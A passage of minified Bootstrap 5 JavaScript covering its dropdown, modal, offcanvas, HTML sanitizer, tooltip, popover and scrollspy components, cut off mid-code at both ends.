document.documentElement&&!this._parent.closest(".navbar-nav"))for(const t of[].concat(...document.body.children))I.on(t,"mouseover",c);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(Oi),this._element.classList.add(Oi),I.trigger(this._element,Si,t)}}hide(){if(l(this._element)||!this._isShown())return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!I.trigger(this._element,Ti,t).defaultPrevented){if("ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.off(t,"mouseover",c);this._popper&&this._popper.destroy(),this._menu.classList.remove(Oi),this._element.classList.remove(Oi),this._element.setAttribute("aria-expanded","false"),z.removeDataAttribute(this._menu,"popper"),I.trigger(this._element,Ei,t)}}_getConfig(t){if("object"==typeof(t=super._getConfig(t)).reference&&!o(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError(`${yi.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_createPopper(){if(void 0===vi)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=this._parent:o(this._config.reference)?t=s(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const e=this._getPopperConfig();this._popper=_i(t,this._menu,e)}_isShown(){return this._menu.classList.contains(Oi)}_getPlacement(){const t=this._parent;if(t.classList.contains("dropend"))return Fi;if(t.classList.contains("dropstart"))return Hi;if(t.classList.contains("dropup-center"))return"top";if(t.classList.contains("dropdown-center"))return"bottom";const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?Ri:Ni:e?zi:ji}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(z.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,...g(this._config.popperConfig,[t])}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter((t=>a(t)));i.length&&v(i,e,t===Li,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=qi.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(2===t.button||"keyup"===t.type&&"Tab"!==t.key)return;const e=U.find(Di);for(const i of e){const e=qi.getInstance(i);if(!e||!1===e._config.autoClose)continue;const n=t.composedPath(),r=n.includes(e._menu);if(n.includes(e._element)||"inside"===e._config.autoClose&&!r||"outside"===e._config.autoClose&&r)continue;if(e._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;const o={relatedTarget:e._element};"click"===t.type&&(o.clickEvent=t),e._completeHide(o)}}static dataApiKeydownHandler(t){const e=/input|textarea/i.test(t.target.tagName),i="Escape"===t.key,n=[xi,Li].includes(t.key);if(!n&&!i)return;if(e&&!i)return;t.preventDefault();const r=this.matches(Ai)?this:U.prev(this,Ai)[0]||U.next(this,Ai)[0]||U.findOne(Ai,t.delegateTarget.parentNode),o=qi.getOrCreateInstance(r);if(n)return t.stopPropagation(),o.show(),void o._selectMenuItem(t);o._isShown()&&(t.stopPropagation(),o.hide(),r.focus())}}I.on(document,Mi,Ai,qi.dataApiKeydownHandler),I.on(document,Mi,Ii,qi.dataApiKeydownHandler),I.on(document,ki,qi.clearMenus),I.on(document,Pi,qi.clearMenus),I.on(document,ki,Ai,(function(t){t.preventDefault(),qi.getOrCreateInstance(this).toggle()})),m(qi);const Zi="backdrop",Vi="show",$i=`mousedown.bs.${Zi}`,Wi={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},Yi={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class Gi extends F{constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}static get Default(){return Wi}static get DefaultType(){return Yi}static get NAME(){return Zi}show(t){if(!this._config.isVisible)return void g(t);this._append();const e=this._getElement();this._config.isAnimated&&h(e),e.classList.add(Vi),this._emulateAnimation((()=>{g(t)}))}hide(t){this._config.isVisible?(this._getElement().classList.remove(Vi),this._emulateAnimation((()=>{this.dispose(),g(t)}))):g(t)}dispose(){this._isAppended&&(I.off(this._element,$i),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=s(t.rootElement),t}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),I.on(t,$i,(()=>{g(this._config.clickCallback)})),this._isAppended=!0}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const Ki=".bs.focustrap",Ji=`focusin${Ki}`,Xi=`keydown.tab${Ki}`,Qi="backward",tn={autofocus:!0,trapElement:null},en={autofocus:"boolean",trapElement:"element"};class nn extends F{constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return tn}static get DefaultType(){return en}static get NAME(){return"focustrap"}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),I.off(document,Ki),I.on(document,Ji,(t=>this._handleFocusin(t))),I.on(document,Xi,(t=>this._handleKeydown(t))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,I.off(document,Ki))}_handleFocusin(t){const{trapElement:e}=this._config;if(t.target===document||t.target===e||e.contains(t.target))return;const i=U.focusableChildren(e);0===i.length?e.focus():this._lastTabNavDirection===Qi?i[i.length-1].focus():i[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?Qi:"forward")}}const rn=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",on=".sticky-top",sn="padding-right",an="margin-right";class ln{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,sn,(e=>e+t)),this._setElementAttributes(rn,sn,(e=>e+t)),this._setElementAttributes(on,an,(e=>e-t))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,sn),this._resetElementAttributes(rn,sn),this._resetElementAttributes(on,an)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,(t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const r=window.getComputedStyle(t).getPropertyValue(e);t.style.setProperty(e,`${i(Number.parseFloat(r))}px`)}))}_saveInitialAttribute(t,e){const i=t.style.getPropertyValue(e);i&&z.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,(t=>{const i=z.getDataAttribute(t,e);null!==i?(z.removeDataAttribute(t,e),t.style.setProperty(e,i)):t.style.removeProperty(e)}))}_applyManipulationCallback(t,e){if(o(t))e(t);else for(const i of U.find(t,this._element))e(i)}}const un=".bs.modal",cn=`hide${un}`,hn=`hidePrevented${un}`,dn=`hidden${un}`,pn=`show${un}`,fn=`shown${un}`,mn=`resize${un}`,gn=`click.dismiss${un}`,_n=`mousedown.dismiss${un}`,vn=`keydown.dismiss${un}`,yn=`click${un}.data-api`,bn="modal-open",wn="show",xn="modal-static",Ln={backdrop:!0,focus:!0,keyboard:!0},Tn={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class En extends H{constructor(t,e){super(t,e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new ln,this._addEventListeners()}static get Default(){return Ln}static get DefaultType(){return Tn}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||I.trigger(this._element,pn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(bn),this._adjustDialog(),this._backdrop.show((()=>this._showElement(t))))}hide(){this._isShown&&!this._isTransitioning&&(I.trigger(this._element,cn).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(wn),this._queueCallback((()=>this._hideModal()),this._element,this._isAnimated())))}dispose(){I.off(window,un),I.off(this._dialog,un),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Gi({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new nn({trapElement:this._element})}_showElement(t){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const e=U.findOne(".modal-body",this._dialog);e&&(e.scrollTop=0),h(this._element),this._element.classList.add(wn),this._queueCallback((()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,I.trigger(this._element,fn,{relatedTarget:t})}),this._dialog,this._isAnimated())}_addEventListeners(){I.on(this._element,vn,(t=>{"Escape"===t.key&&(this._config.keyboard?this.hide():this._triggerBackdropTransition())})),I.on(window,mn,(()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()})),I.on(this._element,_n,(t=>{I.one(this._element,gn,(e=>{this._element===t.target&&this._element===e.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())}))}))}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(bn),this._resetAdjustments(),this._scrollBar.reset(),I.trigger(this._element,dn)}))}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(I.trigger(this._element,hn).defaultPrevented)return;const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._element.style.overflowY;"hidden"===e||this._element.classList.contains(xn)||(t||(this._element.style.overflowY="hidden"),this._element.classList.add(xn),this._queueCallback((()=>{this._element.classList.remove(xn),this._queueCallback((()=>{this._element.style.overflowY=e}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;if(i&&!t){const t=f()?"paddingLeft":"paddingRight";this._element.style[t]=`${e}px`}if(!i&&t){const t=f()?"paddingRight":"paddingLeft";this._element.style[t]=`${e}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=En.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}I.on(document,yn,'[data-bs-toggle="modal"]',(function(t){const e=U.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),I.one(e,pn,(t=>{t.defaultPrevented||I.one(e,dn,(()=>{a(this)&&this.focus()}))}));const i=U.findOne(".modal.show");i&&En.getInstance(i).hide(),En.getOrCreateInstance(e).toggle(this)})),q(En),m(En);const Cn=".bs.offcanvas",Sn=".data-api",kn=`load${Cn}${Sn}`,Mn="show",Pn="showing",On="hiding",An=".offcanvas.show",Dn=`show${Cn}`,In=`shown${Cn}`,Nn=`hide${Cn}`,Rn=`hidePrevented${Cn}`,jn=`hidden${Cn}`,zn=`resize${Cn}`,Fn=`click${Cn}${Sn}`,Hn=`keydown.dismiss${Cn}`,Bn={backdrop:!0,keyboard:!0,scroll:!1},Un={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class qn extends H{constructor(t,e){super(t,e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return Bn}static get DefaultType(){return Un}static get NAME(){return"offcanvas"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||I.trigger(this._element,Dn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._backdrop.show(),this._config.scroll||(new ln).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(Pn),this._queueCallback((()=>{this._config.scroll&&!this._config.backdrop||this._focustrap.activate(),this._element.classList.add(Mn),this._element.classList.remove(Pn),I.trigger(this._element,In,{relatedTarget:t})}),this._element,!0))}hide(){this._isShown&&(I.trigger(this._element,Nn).defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(On),this._backdrop.hide(),this._queueCallback((()=>{this._element.classList.remove(Mn,On),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||(new ln).reset(),I.trigger(this._element,jn)}),this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const t=Boolean(this._config.backdrop);return new Gi({className:"offcanvas-backdrop",isVisible:t,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:t?()=>{"static"!==this._config.backdrop?this.hide():I.trigger(this._element,Rn)}:null})}_initializeFocusTrap(){return new nn({trapElement:this._element})}_addEventListeners(){I.on(this._element,Hn,(t=>{"Escape"===t.key&&(this._config.keyboard?this.hide():I.trigger(this._element,Rn))}))}static jQueryInterface(t){return this.each((function(){const e=qn.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}I.on(document,Fn,'[data-bs-toggle="offcanvas"]',(function(t){const e=U.getElementFromSelector(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;I.one(e,jn,(()=>{a(this)&&this.focus()}));const i=U.findOne(An);i&&i!==e&&qn.getInstance(i).hide(),qn.getOrCreateInstance(e).toggle(this)})),I.on(window,kn,(()=>{for(const t of U.find(An))qn.getOrCreateInstance(t).show()})),I.on(window,zn,(()=>{for(const t of U.find("[aria-modal][class*=show][class*=offcanvas-]"))"fixed"!==getComputedStyle(t).position&&qn.getOrCreateInstance(t).hide()})),q(qn),m(qn);const Zn={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Vn=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),$n=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,Wn=(t,e)=>{const i=t.nodeName.toLowerCase();return e.includes(i)?!Vn.has(i)||Boolean($n.test(t.nodeValue)):e.filter((t=>t instanceof RegExp)).some((t=>t.test(i)))},Yn={allowList:Zn,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},Gn={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},Kn={entry:"(string|element|function|null)",selector:"(string|element)"};class Jn extends F{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return Yn}static get DefaultType(){return Gn}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map((t=>this._resolvePossibleFunction(t))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[e,i]of Object.entries(this._config.content))this._setContent(t,i,e);const e=t.children[0],i=this._resolvePossibleFunction(this._config.extraClass);return i&&e.classList.add(...i.split(" ")),e}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[e,i]of Object.entries(t))super._typeCheckConfig({selector:e,entry:i},Kn)}_setContent(t,e,i){const n=U.findOne(i,t);n&&((e=this._resolvePossibleFunction(e))?o(e)?this._putElementInTemplate(s(e),n):this._config.html?n.innerHTML=this._maybeSanitize(e):n.textContent=e:n.remove())}_maybeSanitize(t){return this._config.sanitize?function(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),r=[].concat(...n.body.querySelectorAll("*"));for(const t of r){const i=t.nodeName.toLowerCase();if(!Object.keys(e).includes(i)){t.remove();continue}const n=[].concat(...t.attributes),r=[].concat(e["*"]||[],e[i]||[]);for(const e of n)Wn(e,r)||t.removeAttribute(e.nodeName)}return n.body.innerHTML}(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return g(t,[this])}_putElementInTemplate(t,e){if(this._config.html)return e.innerHTML="",void e.append(t);e.textContent=t.textContent}}const Xn=new Set(["sanitize","allowList","sanitizeFn"]),Qn="fade",tr="show",er=".modal",ir="hide.bs.modal",nr="hover",rr="focus",or={AUTO:"auto",TOP:"top",RIGHT:f()?"left":"right",BOTTOM:"bottom",LEFT:f()?"right":"left"},sr={allowList:Zn,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},ar={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class lr extends H{constructor(t,e){if(void 0===vi)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return sr}static get DefaultType(){return ar}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),I.off(this._element.closest(er),ir,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const t=I.trigger(this._element,this.constructor.eventName("show")),e=(u(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!e)return;this._disposePopper();const i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));const{container:n}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(n.append(i),I.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(i),i.classList.add(tr),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.on(t,"mouseover",c);this._queueCallback((()=>{I.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1}),this.tip,this._isAnimated())}hide(){if(this._isShown()&&!I.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented){if(this._getTipElement().classList.remove(tr),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.off(t,"mouseover",c);this._activeTrigger.click=!1,this._activeTrigger[rr]=!1,this._activeTrigger[nr]=!1,this._isHovered=null,this._queueCallback((()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),I.trigger(this._element,this.constructor.eventName("hidden")))}),this.tip,this._isAnimated())}}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){const e=this._getTemplateFactory(t).toHtml();if(!e)return null;e.classList.remove(Qn,tr),e.classList.add(`bs-${this.constructor.NAME}-auto`);const i=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME).toString();return e.setAttribute("id",i),this._isAnimated()&&e.classList.add(Qn),e}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new Jn({...this._config,content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{".tooltip-inner":this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(Qn)}_isShown(){return this.tip&&this.tip.classList.contains(tr)}_createPopper(t){const e=g(this._config.placement,[this,t,this._element]),i=or[e.toUpperCase()];return _i(this._element,t,this._getPopperConfig(i))}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return g(t,[this._element])}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:t=>{this._getTipElement().setAttribute("data-popper-placement",t.state.placement)}}]};return{...e,...g(this._config.popperConfig,[e])}}_setListeners(){const t=this._config.trigger.split(" ");for(const e of t)if("click"===e)I.on(this._element,this.constructor.eventName("click"),this._config.selector,(t=>{this._initializeOnDelegatedTarget(t).toggle()}));else if("manual"!==e){const t=e===nr?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),i=e===nr?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout");I.on(this._element,t,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusin"===t.type?rr:nr]=!0,e._enter()})),I.on(this._element,i,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusout"===t.type?rr:nr]=e._element.contains(t.relatedTarget),e._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},I.on(this._element.closest(er),ir,this._hideModalHandler)}_fixTitle(){const t=this._element.getAttribute("title");t&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){const e=z.getDataAttributes(this._element);for(const t of Object.keys(e))Xn.has(t)&&delete e[t];return t={...e,..."object"==typeof t&&t?t:{}},t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=!1===t.container?document.body:s(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),t}_getDelegateConfig(){const t={};for(const[e,i]of Object.entries(this._config))this.constructor.Default[e]!==i&&(t[e]=i);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each((function(){const e=lr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(lr);const ur={...lr.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},cr={...lr.DefaultType,content:"(null|string|element|function)"};class hr extends lr{static get Default(){return ur}static get DefaultType(){return cr}static get NAME(){return"popover"}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{".popover-header":this._getTitle(),".popover-body":this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(t){return this.each((function(){const e=hr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(hr);const dr=".bs.scrollspy",pr=`activate${dr}`,fr=`click${dr}`,mr=`load${dr}.data-api`,gr="active",_r="[href]",vr=".nav-link",yr=`${vr}, .nav-item > ${vr}, .list-group-item`,br={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},wr={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class xr extends H{constructor(t,e){super(t,e),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement="visible"===getComputedStyle(this._element).overflowY?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return br}static get DefaultType(){return wr}static get NAME(){return"scrollspy"}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const t of this._observableSections.values())this._observer.observe(t)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(t){return t.target=s(t.target)||document.body,t.rootMargin=t.offset?`${t.offset}px 0px -30%`:t.rootMargin,"string"==typeof t.threshold&&(t.threshold=t.threshold.split(",").map((t=>Number.parseFloat(t)))),t}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(I.off(this._config.target,fr),I.on(this._config.target,fr,_r,(t=>{const e=this._observableSections.get(t.target.hash);if(e){t.preventDefault();const i=this._rootElement||window,n=e.offsetTop-this._element.offsetTop;if(i.scrollTo)return void i.scrollTo({top:n,behavior:"smooth"});i.scrollTop=n}})))}_getNewObserver(){const t={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver((t=>this._observerCallback(t)),t)}_observerCallback(t){const e=t=>this._targetLinks.get(`#${t.target.id}`),i=t=>{this._previousScrollData.visibleEntryTop=t.target.offsetTop,this._process(e(t))},n=(this._rootElement||document.documentElement).scrollTop,r=n>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=n;for(const o of t){if(!o.isIntersecting){this._activeTarget=null,this._clearActiveClass(e(o));continue}const t=o.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(r&&t){if(i(o),!n)return}else r||t||i(o)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const t=U.find(_r,this._config.target);for(const e of t){if(!e.hash||l(e))continue;const t=U.findOne(decodeURI(e.hash),this._element);a(t)&&(this._targetLinks.set(decodeURI(e.hash),e),this._observableSections.set(e.hash,t))}}_process(t){this._activeTarget!==t&&(this._clearActiveClass(this._config.target),this._activeTarget=t,t.classList.add(gr),this._activateParents(t),I.trigger(this._element,pr,{relatedTarget:t}))}_activateParents(t){if(t.classList.contains("dropdown-item"))U.findOne(".dropdown-toggle",t.closest(".dropdown")).classList.add(gr);else for(const e of U.parents(t,".nav, .list-group"))for(const t of U.prev(e,yr))t.classList.add(gr)}_clearActiveClass(t){t.classList.remove(gr);const e=U.find(`${_r}.${gr}`,t);for(const t of e)t.classList.remove(gr)}static jQueryInterface(t){return this.each((function(){const e=xr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}I.on(window,mr,(()=>{for(const t of U.find('[data-bs-spy="scroll"]'))xr.getOrCreateInstance(t)})),m(xr);const Lr=".bs.tab",Tr=`hide${Lr}`,Er=`hidden${Lr}`,Cr=`show${Lr}`,Sr=`shown${Lr}`,kr=`click${Lr}`,Mr=`keydown${Lr}`,Pr=`load${Lr}`,Or="ArrowLeft",Ar="ArrowRight",Dr="ArrowUp",Ir="ArrowDown",Nr="Home",Rr="End",jr="active",zr="fade",Fr="show",Hr=".dropdown-toggle",Br=`:not(${Hr})`,Ur='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',qr=`.nav-link${Br}, .list-group-item${Br}, [role="tab"]${Br}, ${Ur}`,Zr=`.${jr}[data-bs-toggle="tab"], .${jr}[data-bs-toggle="pill"], .${jr}[data-bs-toggle="list"]`;class Vr extends 